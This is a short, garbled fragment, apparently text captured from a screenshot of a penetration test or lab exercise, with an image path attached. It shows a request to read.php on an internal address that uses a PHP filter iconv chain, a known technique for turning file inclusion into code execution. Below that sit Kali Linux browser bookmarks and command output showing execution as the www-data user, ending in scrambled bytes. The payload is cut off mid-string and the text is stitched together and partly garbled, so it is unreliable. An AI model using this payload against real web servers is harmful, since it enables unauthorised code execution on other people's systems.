 10.124.1.235/api/read.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|co
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) $)C�@C������>==�@C������